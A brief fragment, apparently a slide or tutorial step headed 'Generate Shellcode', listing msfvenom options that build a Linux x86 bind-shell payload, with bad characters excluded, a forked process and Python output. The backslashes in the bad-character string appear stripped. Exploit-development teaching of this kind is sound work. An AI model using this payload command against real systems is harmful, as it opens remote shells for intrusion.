 Generate Shellcode
• msfvenom -p linux/x86/shell_bind_tcp
• -b 'x00x09x0ax20'
• PrependFork=true
• -f python
 